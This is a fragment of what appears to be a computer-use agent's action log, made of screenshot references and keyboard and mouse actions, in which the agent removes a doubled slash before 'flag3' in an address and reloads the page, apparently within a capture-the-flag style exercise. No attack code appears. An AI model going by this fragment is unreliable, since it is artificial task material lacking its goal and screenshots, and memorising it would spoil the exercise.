
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("/")

key("Return")
Remove the doubled slash before flag3 and reload the corrected address.
scroll(557, 608, "down", 2)

left_click_drag(530, 708, 646, 707)

left_click(869, 204)
key("End")
key("Left")
key("Left")
key("Left")
